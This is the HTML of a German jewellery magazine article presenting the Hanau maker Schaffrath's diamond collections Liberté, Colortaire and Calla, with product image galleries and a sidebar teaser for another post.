<p><strong>Schaffrath vereint höchste Diamantexpertise mit atemberaubenden und innovativen Designs. Wer das Besondere sucht, wird bei Kollektionen wie Liberté, Colortaire oder Calla fündig.</strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Bei Schaffrath hat man den Solitär-Ring neu erfunden und Diamanten auf aufregende Art und Weise neu inszeniert. Hier zeigt sich das ganze Können höchster Goldschmiedekunst. Denn die Fassungen des Hanauer Herstellers bringen die ausgewählten Hochkaräter in Weiß, Cognac- oder Champagnerfarben zum Schweben. Der Schmuck aus 18 Karat Gold ist damit nicht nur ein Objekt, mit dem man ein Statement setzen kann, sondern eine technische Spielerei, die ihresgleichen sucht.</p>



<h3 class="wp-block-heading">LIBERTÉ<br></h3>



<p>Schaffrath hat es geschafft, den Diamant durch eine einzigartige Fassung in seinen Ringen frei schweben zu lassen. Nicht nur Schmuck, sondern ein Kunstwerk höchster Güte.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="1024" data-id="9547" src="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Ring-1-1024x1024.png" alt="" class="wp-image-9547" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Ring-1-1024x1024.png 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Ring-1-300x300.png 300w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Ring-1-150x150.png 150w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Ring-1-768x768.png 768w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Ring-1-700x700.png 700w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Ring-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Liberté Ring Weißgold © Schaffrath</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" data-id="9546" src="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Collier-1024x1024.png" alt="" class="wp-image-9546" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Collier-1024x1024.png 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Collier-300x300.png 300w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Collier-150x150.png 150w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Collier-768x768.png 768w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Collier-700x700.png 700w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Liberte-Collier.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Liberté Collier Weißgold © Schaffrath</figcaption></figure>
</figure>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">COLORTAIRE<br></h3>



<p>Die Armbänder im Boho-Style mit Highlights aus Roségold und mit braunem Diamanten zieren das Handgelenk von Männern und Frauen gleichermaßen und sind in verschiedenen eleganten Farben erhältlich.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" data-id="9549" src="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-1-1024x1024.png" alt="" class="wp-image-9549" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-1-1024x1024.png 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-1-300x300.png 300w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-1-150x150.png 150w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-1-768x768.png 768w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-1-700x700.png 700w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Die Colotaire-Armbänder gibt es mit unterschiedlicher Anzahl an Diamanten © Schaffrath</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="1024" data-id="9548" src="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-1024x1024.png" alt="" class="wp-image-9548" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-1024x1024.png 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-300x300.png 300w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-150x150.png 150w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-768x768.png 768w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire-700x700.png 700w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Colotaire.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Schaffrath Colortaire mit weißem Diamant in Grün © Schaffrath</figcaption></figure>
</figure>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">CALLA<br></h3>



<p>Die Kollektion Calla von Schaffrath ist inspiriert von einer der wohl elegantesten und erhabensten Blumen überhaupt. Schon in der Antike galt die Calla als Symbol für ewige Schönheit und Unvergänglichkeit. Ihre weich geschwungene Linienführung findet sich in allen Schmuckstücken der Kollektion wieder und verleiht ihnen einzigartige Sinnlichkeit.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="1024" data-id="9550" src="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Collier-1024x1024.png" alt="" class="wp-image-9550" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Collier-1024x1024.png 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Collier-300x300.png 300w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Collier-150x150.png 150w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Collier-768x768.png 768w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Collier-700x700.png 700w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Collier.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Calla Diamant Collier in Gelbgold © Schaffrath</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="1024" data-id="9551" src="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Ring-1024x1024.png" alt="" class="wp-image-9551" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Ring-1024x1024.png 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Ring-300x300.png 300w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Ring-150x150.png 150w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Ring-768x768.png 768w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Ring-700x700.png 700w, https://schmuckmagazin.de/wp-content/uploads/2024/01/Schaffrath-Calla-Ring.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Calla Diamant Solitaire in Gelbgold © Schaffrath</figcaption></figure>
</figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-ed246b2 elementor-widget elementor-widget-spacer" data-id="ed246b2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-788704e elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="788704e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0c7a7cf elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/tag/calla/" class="elementor-post-info__terms-list-item">Calla</a>, <a href="https://schmuckmagazin.de/tag/colotaire/" class="elementor-post-info__terms-list-item">Colotaire</a>, <a href="https://schmuckmagazin.de/tag/diamantschmuck/" class="elementor-post-info__terms-list-item">Diamantschmuck</a>, <a href="https://schmuckmagazin.de/tag/liberte/" class="elementor-post-info__terms-list-item">Liberté</a>, <a href="https://schmuckmagazin.de/tag/luxus-schmuck/" class="elementor-post-info__terms-list-item">Luxus Schmuck</a>, <a href="https://schmuckmagazin.de/tag/made-in-germany/" class="elementor-post-info__terms-list-item">made in germany</a>, <a href="https://schmuckmagazin.de/tag/schaffrath/" class="elementor-post-info__terms-list-item">Schaffrath</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd5f645 elementor-widget elementor-widget-spacer" data-id="bd5f645" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0795db1 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="0795db1" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbc9e67 ae-bg-gallery-type-default" data-id="dbc9e67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-348f448 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="348f448" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60847c7 elementor-widget elementor-widget-heading" data-id="60847c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Inspirationen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ccc6851 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ccc6851" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc41f27 elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="fc41f27" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;8058&quot;,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-8058">.elementor-bc-flex-widget .elementor-8058 .elementor-element.elementor-element-2f86913.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8058 .elementor-element.elementor-element-2f86913.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-8058 .elementor-element.elementor-element-f3913c8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8058 .elementor-element.elementor-element-f3913c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8058 .elementor-element.elementor-element-626bb60 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8058 .elementor-element.elementor-element-626bb60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-8058 .elementor-element.elementor-element-60cddd2{width:auto;max-width:auto;}.elementor-8058 .elementor-element.elementor-element-60cddd2 > .elementor-widget-container{background-color:var( --e-global-color-primary );padding:0px 10px 0px 10px;}.elementor-8058 .elementor-element.elementor-element-60cddd2 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-8058 .elementor-element.elementor-element-60cddd2 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-8058 .elementor-element.elementor-element-60cddd2 .elementor-icon-list-icon{width:14px;}.elementor-8058 .elementor-element.elementor-element-60cddd2 .elementor-icon-list-text, .elementor-8058 .elementor-element.elementor-element-60cddd2 .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-8058 .elementor-element.elementor-element-60cddd2 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-8058 .elementor-element.elementor-element-e745a3c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8058 .elementor-element.elementor-element-e745a3c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8058 .elementor-element.elementor-element-0436b10 .elementor-icon-list-icon{width:14px;}.elementor-8058 .elementor-element.elementor-element-0436b10 .elementor-icon-list-icon i{font-size:14px;}.elementor-8058 .elementor-element.elementor-element-0436b10 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8058 .elementor-element.elementor-element-0436b10 .elementor-icon-list-text, .elementor-8058 .elementor-element.elementor-element-0436b10 .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-8058 .elementor-element.elementor-element-0436b10 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-8058 .elementor-element.elementor-element-1086ade{--spacer-size:3px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-8058 .elementor-element.elementor-element-4086aea .elementor-heading-title{font-family:var( --e-global-typography-d479674-font-family ), Sans-serif;font-size:var( --e-global-typography-d479674-font-size );font-weight:var( --e-global-typography-d479674-font-weight );letter-spacing:var( --e-global-typography-d479674-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8058 .elementor-element.elementor-element-a09c9fe{width:auto;max-width:auto;--e-icon-list-icon-size:7px;--icon-vertical-offset:0px;}.elementor-8058 .elementor-element.elementor-element-a09c9fe > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;}.elementor-8058 .elementor-element.elementor-element-a09c9fe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8058 .elementor-element.elementor-element-a09c9fe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8058 .elementor-element.elementor-element-a09c9fe .elementor-icon-list-icon{padding-right:5px;}.elementor-8058 .elementor-element.elementor-element-a09c9fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8058 .elementor-element.elementor-element-a09c9fe .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-8058 .elementor-element.elementor-element-a09c9fe .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-8058 .elementor-element.elementor-element-ab58297 .elementor-icon-list-icon{width:14px;}.elementor-8058 .elementor-element.elementor-element-ab58297 .elementor-icon-list-icon i{font-size:14px;}.elementor-8058 .elementor-element.elementor-element-ab58297 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8058 .elementor-element.elementor-element-ab58297 .elementor-icon-list-text, .elementor-8058 .elementor-element.elementor-element-ab58297 .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-8058 .elementor-element.elementor-element-ab58297 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-8058 .elementor-element.elementor-element-c4c2765 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8058 .elementor-element.elementor-element-c4c2765 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8058 .elementor-element.elementor-element-b37b064{width:auto;max-width:auto;}.elementor-8058 .elementor-element.elementor-element-b37b064 > .elementor-widget-container{background-color:var( --e-global-color-primary );padding:0px 10px 0px 10px;}.elementor-8058 .elementor-element.elementor-element-b37b064 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-8058 .elementor-element.elementor-element-b37b064 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-8058 .elementor-element.elementor-element-b37b064 .elementor-icon-list-icon{width:14px;}.elementor-8058 .elementor-element.elementor-element-b37b064 .elementor-icon-list-text, .elementor-8058 .elementor-element.elementor-element-b37b064 .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-8058 .elementor-element.elementor-element-b37b064 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-8058 .elementor-element.elementor-element-2c0ad8b{--spacer-size:50px;}.elementor-8058 .elementor-element.elementor-element-00a6913{text-align:left;}.elementor-8058 .elementor-element.elementor-element-00a6913 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:300;letter-spacing:1px;color:var( --e-global-color-primary );}.elementor-8058 .elementor-element.elementor-element-d008d49.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8058 .elementor-element.elementor-element-d008d49 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8058 .elementor-element.elementor-element-d008d49 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8058 .elementor-element.elementor-element-0dfc45c{--spacer-size:3px;}.elementor-8058 .elementor-element.elementor-element-b1bcd41{width:auto;max-width:auto;--e-icon-list-icon-size:7px;--icon-vertical-offset:0px;}.elementor-8058 .elementor-element.elementor-element-b1bcd41 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;}.elementor-8058 .elementor-element.elementor-element-b1bcd41 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8058 .elementor-element.elementor-element-b1bcd41 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8058 .elementor-element.elementor-element-b1bcd41 .elementor-icon-list-icon{padding-right:5px;}.elementor-8058 .elementor-element.elementor-element-b1bcd41 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8058 .elementor-element.elementor-element-b1bcd41 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-8058 .elementor-element.elementor-element-b1bcd41 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}@media(max-width:1024px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-8058 .elementor-element.elementor-element-4086aea .elementor-heading-title{font-size:var( --e-global-typography-d479674-font-size );letter-spacing:var( --e-global-typography-d479674-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-8058 .elementor-element.elementor-element-4086aea .elementor-heading-title{font-size:var( --e-global-typography-d479674-font-size );letter-spacing:var( --e-global-typography-d479674-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-8058 .elementor-element.elementor-element-19f893e{width:33%;}.elementor-8058 .elementor-element.elementor-element-ab58297 .elementor-icon-list-item{font-size:8px;}.elementor-8058 .elementor-element.elementor-element-ba67b23{width:66.6666666%;}.elementor-8058 .elementor-element.elementor-element-b37b064 .elementor-icon-list-item{font-size:12px;}.elementor-8058 .elementor-element.elementor-element-2c0ad8b{--spacer-size:10px;}.elementor-8058 .elementor-element.elementor-element-00a6913 .elementor-heading-title{font-size:18px;}.elementor-8058 .elementor-element.elementor-element-0dfc45c{--spacer-size:10px;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="8058" class="elementor elementor-8058 e-loop-item e-loop-item-11138 post-11138 post type-post status-publish format-standard has-post-thumbnail hentry category-premium-marken tag-diamantschmuck tag-goldschmuck tag-kampagne-2024 tag-nanis tag-premium-marke tag-schmucktrends" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-c65a508 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="c65a508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f86913 ae-bg-gallery-type-default" data-id="2f86913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82e62c4 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="82e62c4" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="300" src="https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-300x300.jpg" class="attachment-medium size-medium wp-image-11145" alt="Nanis Kampagne 2024 Aufmacher Schmuckmagazin" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f3913c8 ae-bg-gallery-type-default" data-id="f3913c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-9072271 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="9072271" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-626bb60 ae-bg-gallery-type-default" data-id="626bb60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cddd2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="60cddd2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/premium-marken/" class="elementor-post-info__terms-list-item">Premium Marken</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e745a3c ae-bg-gallery-type-default" data-id="e745a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0436b10 elementor-align-right elementor-widget elementor-widget-post-info" data-id="0436b10" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>30. April 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1086ade elementor-widget elementor-widget-spacer" data-id="1086ade" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
